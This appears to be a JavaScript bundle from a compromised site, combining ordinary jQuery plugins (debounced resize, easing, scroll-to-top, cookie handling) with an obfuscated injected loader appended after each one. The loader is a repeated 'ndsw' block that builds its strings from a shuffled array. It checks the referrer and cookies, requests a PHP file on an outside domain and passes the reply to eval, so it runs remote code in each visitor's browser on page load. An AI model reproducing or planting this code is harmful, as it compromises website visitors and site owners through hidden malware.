    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
/*
 * debouncedresize: special jQuery event that happens once after a window resize
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery-smartresize
 *
 * Copyright 2012 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work?
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 */
(function($) {
	var $event = $.event,
		$special,
		resizeTimeout;

	$special = $event.special.debouncedresize = {
		setup: function() {
			$(this).on("resize", $special.handler);
		},
		teardown: function() {
			$(this).off("resize", $special.handler);
		},
		handler: function(event, execAsap) {
			// Save the context
			var context = this,
				args = arguments,
				dispatch = function() {
					// set correct event type
					event.type = "debouncedresize";
					$event.dispatch.apply(context, args);
				};

			if (resizeTimeout) {
				clearTimeout(resizeTimeout);
			}

			execAsap ?
				dispatch() :
				resizeTimeout = setTimeout( dispatch, $special.threshold );
		},
		threshold: 150
	};
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
(function($) {
	$.fn.UItoTop = function(options) {
		var defaults = {
			text: '',
			min: 500,
			scrollSpeed: 800,
			containerID: 'toTop',
			containerHoverID: 'toTopHover',
			easingType: 'linear',
			min_width: parseInt($('body').css("min-width"),10),
			main_width: parseInt($('body').css("min-width"),10)/2
		};

		var settings = $.extend(defaults, options);
		var containerIDhash = '#' + settings.containerID;
		var containerHoverIDHash = '#' + settings.containerHoverID;

		$('body').append('<a href="#" id="' + settings.containerID + '">' + settings.text + '</a>');

		var button_width = parseInt($(containerIDhash).css("width")) + 90
		var button_width_1 = parseInt($(containerIDhash).css("width")) + 20
		var max_width = defaults.min_width + button_width;
		var margin_right_1 = -(defaults.main_width + button_width_1)
		var margin_right_2 = -(defaults.main_width - 20)
		
		function top() {
			if(($(window).width() <= max_width) && ($(window).width() >= defaults.min_width)) {
				$(containerIDhash).stop().animate({marginRight: margin_right_2, right: '50%'});
			} else {
				if($(window).width() <= defaults.min_width) {
					$(containerIDhash).stop().css({marginRight: 0, right: 10})
				} else {
					$(containerIDhash).stop().animate({marginRight: margin_right_1, right: '50%'})
				}
			}
		}
		top()
		$(containerIDhash).hide().click(function() {
			$('html, body').stop().animate({scrollTop: 0}, settings.scrollSpeed, settings.easingType);
			$('#' + settings.containerHoverID, this).stop().animate({'opacity': 0}, settings.inDelay, settings.easingType);
			return false;
		})

		.prepend('<span id="' + settings.containerHoverID + '"></span>')
		.hover(function() {
				$(containerHoverIDHash, this).stop().animate({
					'opacity': 1
				}, 600, 'linear');
			}, function() {
				$(containerHoverIDHash, this).stop().animate({
					'opacity': 0
				}, 700, 'linear');
			});

		$(window).scroll(function() {
			var sd = $(window).scrollTop();
			if(typeof document.body.style.maxHeight === "undefined") {
				$(containerIDhash).css({
					'position': 'absolute',
					'top': $(window).scrollTop() + $(window).height() - 50
				});
			}
			if (sd > settings.min) {
				$(containerIDhash).stop(true, true).fadeIn(600);
			} else {
				$(containerIDhash).fadeOut(800);
			}
		});
		$(window).resize(function() {
			top()
		})
};
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
